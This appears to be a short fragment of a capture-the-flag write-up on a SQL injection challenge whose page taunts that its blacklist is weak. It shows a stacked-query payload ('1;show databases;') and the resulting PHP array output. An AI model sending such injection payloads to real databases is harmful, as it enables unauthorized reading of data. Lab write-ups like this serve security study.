 Black list is so weak for you,isn't it
姿势: 1;show databases; 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}